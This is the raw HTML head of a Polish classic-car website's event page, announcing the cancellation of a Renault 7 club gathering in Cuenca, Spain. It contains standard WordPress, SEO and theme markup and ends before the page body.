

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/
body_size: 16316
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>IMPREZA ODWOŁANA! V Concentración Renault Siete 7 Club - Cuenca - Movendus</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.movendus.pl/xmlrpc.php" />
    <link rel='stylesheet' id='tec-variables-skeleton-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.0.11' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_M.png"><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Każdy wóz ma to coś. Niezależnie, czy ma pięćdziesiąt czy pięć lat. Jednak bardziej niż na osiągi i niutonometry stawiamy na klimat, historię i ruch." />
	<link rel="canonical" href="https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMPREZA ODWOŁANA! V Concentración Renault Siete 7 Club - Cuenca - Movendus" />
	<meta property="og:description" content="Każdy wóz ma to coś. Niezależnie, czy ma pięćdziesiąt czy pięć lat. Jednak bardziej niż na osiągi i niutonometry stawiamy na klimat, historię i ruch." />
	<meta property="og:url" content="https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/" />
	<meta property="og:site_name" content="Movendus" />
	<meta property="article:modified_time" content="2020-10-05T08:11:29+00:00" />
	<meta property="og:image" content="https://scontent-frt3-2.xx.fbcdn.net/v/t1.0-9/120753699_10216965562479779_1446871467676566948_o.jpg?_nc_cat=103&amp;_nc_sid=825194&amp;_nc_ohc=xJXvG1_tYLAAX9j6QFe&amp;_nc_ht=scontent-frt3-2.xx&amp;oh=09d7f78e85c9d031bbcab0fa5d2dd0c9&amp;oe=5FA0392C" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/","url":"https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/","name":"IMPREZA ODWOŁANA! V Concentración Renault Siete 7 Club - Cuenca - Movendus","isPartOf":{"@id":"https://www.movendus.pl/#website"},"primaryImageOfPage":{"@id":"https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/#primaryimage"},"image":{"@id":"https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/#primaryimage"},"thumbnailUrl":"https://scontent-frt3-2.xx.fbcdn.net/v/t1.0-9/120753699_10216965562479779_1446871467676566948_o.jpg?_nc_cat=103&amp;_nc_sid=825194&amp;_nc_ohc=xJXvG1_tYLAAX9j6QFe&amp;_nc_ht=scontent-frt3-2.xx&amp;oh=09d7f78e85c9d031bbcab0fa5d2dd0c9&amp;oe=5FA0392C","datePublished":"2020-09-07T13:41:14+00:00","dateModified":"2020-10-05T08:11:29+00:00","description":"Każdy wóz ma to coś. Niezależnie, czy ma pięćdziesiąt czy pięć lat. Jednak bardziej niż na osiągi i niutonometry stawiamy na klimat, historię i ruch.","breadcrumb":{"@id":"https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/#primaryimage","url":"https://scontent-frt3-2.xx.fbcdn.net/v/t1.0-9/120753699_10216965562479779_1446871467676566948_o.jpg?_nc_cat=103&amp;_nc_sid=825194&amp;_nc_ohc=xJXvG1_tYLAAX9j6QFe&amp;_nc_ht=scontent-frt3-2.xx&amp;oh=09d7f78e85c9d031bbcab0fa5d2dd0c9&amp;oe=5FA0392C","contentUrl":"https://scontent-frt3-2.xx.fbcdn.net/v/t1.0-9/120753699_10216965562479779_1446871467676566948_o.jpg?_nc_cat=103&amp;_nc_sid=825194&amp;_nc_ohc=xJXvG1_tYLAAX9j6QFe&amp;_nc_ht=scontent-frt3-2.xx&amp;oh=09d7f78e85c9d031bbcab0fa5d2dd0c9&amp;oe=5FA0392C"},{"@type":"BreadcrumbList","@id":"https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.movendus.pl/"},{"@type":"ListItem","position":2,"name":"Wydarzenia","item":"https://www.movendus.pl/events/"},{"@type":"ListItem","position":3,"name":"IMPREZA ODWOŁANA! V Concentración Renault Siete 7 Club &#8211; Cuenca"}]},{"@type":"WebSite","@id":"https://www.movendus.pl/#website","url":"https://www.movendus.pl/","name":"Movendus","description":"Wszystko o klasycznej motoryzacji","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.movendus.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Event","name":"IMPREZA ODWOŁANA! V Concentración Renault Siete 7 Club &#8211; Cuenca","description":"Niestety impreza została przełożona.  Zapisy: Jose Francisco Merino Nuñez‎ &#8211; hiszpański numer telefonu &#8211; 65696703 lub e-mail: &#x6d;&#111;t&#x69;&#99;a&#x72;&#64;h&#x6f;&#116;m&#x61;&#105;l&#x2e;&#x63;o&#x6d;","url":"https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2020-10-10T00:00:00+01:00","endDate":"2020-10-12T23:59:59+01:00","location":{"@type":"Place","name":"Hotel Del Sol, Cuenca","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"Carretera Nacional III, Km 200","addressLocality":"16200 Motilla del Palancar,","addressCountry":"Spain"},"telephone":"","sameAs":"http://www.hoteldelsol.es/en/hotel.html"},"organizer":{"@type":"Person","name":"Renault Siete 7 Club","description":"","url":"http://renaultsiete7club.com","telephone":"","email":""},"@id":"https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/#event","mainEntityOfPage":{"@id":"https://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Kanał z wpisami" href="https://www.movendus.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Movendus &raquo; Kanał z komentarzami" href="https://www.movendus.pl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Movendus &raquo; iCal Feed" href="https://www.movendus.pl/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.movendus.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css'  href='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.movendus.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-panorama-css'  href='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/css/paver.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ppress-frontend-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%7CM+PLUS+1p%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.movendus.pl/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.movendus.pl/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/blog/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=5.0.13' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.0.11' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.movendus.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.movendus.pl/wp-json/wp/v2/tribe_events/12655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.movendus.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.movendus.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.movendus.pl/?p=12655' />
<link rel="alternate" type="application/json+oembed" href="https://www.movendus.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.movendus.pl%2Fevents%2Fv-concentracion-renault-siete-7-club-cuenca%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.movendus.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.movendus.pl%2Fevents%2Fv-concentracion-renault-siete-7-club-cuenca%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.96.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.movendus.pl"><link rel="alternate" href="https://www.movendus.pl/wp-json/tribe/events/v1/events/12655" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
 <meta name="robots" content="noindex,follow" />

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9361558002853049&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.movendus.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.movendus.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
